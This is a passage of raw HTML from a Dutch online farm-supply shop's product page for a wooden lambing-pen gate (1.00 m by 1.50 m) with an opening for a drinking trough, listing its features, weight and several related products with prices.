tijd","key":"voorkeur_tijd_1555511013119","label_pos":"above","required":1,"options":[{"errors":[],"max_options":0,"label":"10:00u tot 11:00u","value":"1000u tot 1100u","calc":"","selected":0,"order":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"11:00u tot 12:00u","value":"1100u tot 1200u","calc":"","selected":0,"order":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":2,"new":false,"options":[],"label":"13:00u tot 14:00u","value":"1300u tot 1400u","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":3,"new":false,"options":[],"label":"14:00u tot 15:00u","value":"1400u tot 1500u","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":4,"new":false,"options":[],"label":"15:00u tot 16:00u","value":"1500u tot 1600u","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":5,"new":false,"options":[],"label":"17:00u tot 18:00u","value":"1700u tot 1800u","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":6,"new":false,"options":[],"label":"19:00u tot 20:00u","value":"1900u tot 2000u","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":7,"new":false,"options":[],"label":"20:00u tot 21:00u","value":"2000u tot 2100u","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true}],"container_class":"","element_class":"","admin_label":"","help_text":"","drawerDisabled":false,"id":16,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"type":"textarea","label":"Bijzonderheden","key":"bijzonderheden_1550831225232","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Karakter(s) over","manual_key":false,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"id":14,"beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"type":"submit","label":"Verzenden","processing_label":"Bezig met verwerken","container_class":"","element_class":"","key":"verzenden_1550068446411","id":10,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
</div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2888 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="2888"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2888,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2888&#038;_wpnonce=5d31db4b34"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2888"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categorieën: <a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/" rel="tag">Kraamhokhek hout</a>, <a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/kraamhokhekken/" rel="tag">Kraamhokhekken</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline " ><a href="whatsapp://send?text=Kraamhokhek%20hout%20met%20drinkwatervoorziening%20H%3D1%2C00%20en%20L%3D1%2C50%20mtr - https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-phone"></i></a><a href="//www.facebook.com/sharer.php?u=https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Deel op Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Deel op Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Kraamhokhek%20hout%20met%20drinkwatervoorziening%20H%3D1%2C00%20en%20L%3D1%2C50%20mtr&amp;body=Check%20this%20out:%20https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Stuur door naar een vriend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/&amp;media=https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-100-m-L-150-m-910x683.jpg&amp;description=Kraamhokhek%20hout%20met%20drinkwatervoorziening%20H%3D1%2C00%20en%20L%3D1%2C50%20mtr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin op Pinterest"><i class="icon-pinterest" ></i></a><a href="//plus.google.com/share?url=https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/" target="_blank" class="icon button circle is-outline tooltip google-plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" title="Deel op Google+"><i class="icon-google-plus" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/&title=Kraamhokhek%20hout%20met%20drinkwatervoorziening%20H%3D1%2C00%20en%20L%3D1%2C50%20mtr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-gaas/kraamhokhek-gaas-h085-en-l123-mtr/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Kraamhokhek gaas H=0,85 en L=1,23 mtr" href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-gaas/kraamhokhek-gaas-h085-en-l123-mtr/">
                <img width="100" height="100" src="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-gaas-H-085-m-L-123-m-910x683-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-gaas-H-085-m-L-123-m-910x683-100x100.jpg 100w, https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-gaas-H-085-m-L-123-m-910x683-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-gaas-H-085-m-L-123-m-910x683-247x247.jpg 247w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h085-en-l150-mtr/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Kraamhokhek hout met drinkwatervoorziening H=0,85 en L=1,50 mtr" href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h085-en-l150-mtr/">
                  <img width="100" height="100" src="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-085-m-L-150-m-290x218-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-085-m-L-150-m-290x218-100x100.jpg 100w, https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-085-m-L-150-m-290x218-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs container tabbed-content">
		<ul class="product-tabs small-nav-collapse tabs nav nav-uppercase nav-line nav-left">
							<li class="description_tab  active">
					<a href="#tab-description">Beschrijving</a>
				</li>
							<li class="additional_information_tab  ">
					<a href="#tab-additional_information">Aanvullende informatie</a>
				</li>
					</ul>
		<div class="tab-panels">
		
			<div class="panel entry-content active" id="tab-description">
        				

<ul>
<li>Kraamhokhek + drinkbakvoorziening H = 1,00 m, L = 1,50 m is uitgevoerd met een opening waar een drinkbak in gemonteerd kan worden.</li>
<li>Voorziening is bruikbaar in twee hokken.</li>
<li>Door circa 40 cm hoog hout kunnen de schapen niet aan hun buur lammeren ruiken.</li>
<li>Makkelijk aan elkaar te koppelen met sluitpen.</li>
<li>Met wandbevestiging ook aan de muur te koppelen.</li>
<li>Lammeren liggen altijd tochtvrij.</li>
<li>Kraamhok hek heeft een lengte van 1,50 meter, Hoogte 1,00 meter</li>
<li>Drinkbakvoorziening is exclusief drinkbak, die kunt u apart bestellen.</li>
</ul>
<p>Producent: Veno</p>
			</div>

		
			<div class="panel entry-content " id="tab-additional_information">
        				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Productgegevens">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gewicht</th>
			<td class="woocommerce-product-attributes-item__value">18,65 kg</td>
		</tr>
	</table>
			</div>

				</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


  <div class="related related-products-wrapper product-section">

    <h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
      Gerelateerde producten    </h3>

      
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
      
        
<div class="product-small col has-hover product type-product post-3253 status-publish instock product_cat-kraamhokhek-hout has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-met-poort-in-frame-h-100-m-l-123-m-hout/">
					<img width="247" height="247" src="https://www.bydehan.nl/wp-content/uploads/2024/10/gwqyfou4-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kraamhokhek met poort in frame H = 1,00 m, L = 1,23 m hout" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2024/10/gwqyfou4-247x247.png 247w, https://www.bydehan.nl/wp-content/uploads/2024/10/gwqyfou4-150x150.png 150w, https://www.bydehan.nl/wp-content/uploads/2024/10/gwqyfou4-100x100.png 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3253 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3253"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3253,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3253&#038;_wpnonce=5d31db4b34"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3253"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3253" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Kraamhokhek hout		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-met-poort-in-frame-h-100-m-l-123-m-hout/">Kraamhokhek met poort in frame H = 1,00 m, L = 1,23 m hout</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>120,00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/?add-to-cart=3253" rel="nofollow" data-product_id="3253" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-2441 status-publish instock product_cat-kraamhokhekken product_cat-drinkbakjes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/schaap-en-geit/drinkbakjes/emmerbeugel-12-l/">
					<img width="247" height="247" src="https://www.bydehan.nl/wp-content/uploads/2020/01/Emmerbeugel-Veno-910x683-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Emmerbeugel 12 L" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2020/01/Emmerbeugel-Veno-910x683-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2020/01/Emmerbeugel-Veno-910x683-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2020/01/Emmerbeugel-Veno-910x683-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2441 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2441"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2441,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2441&#038;_wpnonce=5d31db4b34"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2441"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2441" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Kraamhokhekken		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/schaap-en-geit/drinkbakjes/emmerbeugel-12-l/">Emmerbeugel 12 L</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9,50</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/?add-to-cart=2441" rel="nofollow" data-product_id="2441" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-2863 status-publish last instock product_cat-kraamhokhek-kunststof product_cat-kraamhokhekken has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-kunststof/kraamhokhek-kunststof-h100-en-l150-mtr/">
					<img width="247" height="247" src="https://www.bydehan.nl/wp-content/uploads/2021/08/Kraamhokhek-kunststof-H-100-m-L-150-m-910x683-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kraamhokhek kunststof H=1,00 en L=1,50 mtr" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2021/08/Kraamhokhek-kunststof-H-100-m-L-150-m-910x683-1-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2021/08/Kraamhokhek-kunststof-H-100-m-L-150-m-910x683-1-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2021/08/Kraamhokhek-kunststof-H-100-m-L-150-m-910x683-1-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2863 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2863"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2863,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
